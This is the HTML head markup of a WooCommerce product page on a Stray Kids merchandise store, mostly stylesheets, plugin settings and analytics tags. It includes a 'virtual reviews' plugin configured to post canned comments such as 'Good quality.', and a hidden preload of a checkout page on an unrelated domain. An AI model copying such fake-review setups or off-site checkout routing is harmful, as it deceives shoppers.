<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://straykids.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://straykids.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.11' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://straykids.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.10' type='text/css' media='all' />
<script type="text/javascript" src="https://straykids.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/straykids.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.0.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.0.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.0" id="fast-comment-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MJM4LBFK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["straykids.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJM4LBFK");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://straykids.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://straykids.store/wp-json/wp/v2/product/8233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://straykids.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://straykids.store/?p=8233' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://straykids.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstraykids.store%2Fshop%2Fstray-kids-tank-tops-stray-kids-hyunjin-chibi-tank-top-rb0508%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://straykids.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstraykids.store%2Fshop%2Fstray-kids-tank-tops-stray-kids-hyunjin-chibi-tank-top-rb0508%2F&#038;format=xml" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/straykids.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.163.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
<meta name="google-site-verification" content="hP643Qd4sFLDBcoGkE-OzM6qqNpi7TJ2meAlpTLBMYs" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17390965265"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17390965265');
</script>
<!-- Event snippet for Lượt mua hàng conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17390965265/kK9zCPCqhI4bEJGk1ORA',
      'transaction_id': ''
  });
</script>
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfye5mws8j");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://tinynestkids.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.payment_box.payment_method_envoice {
    display: none !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}


#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons 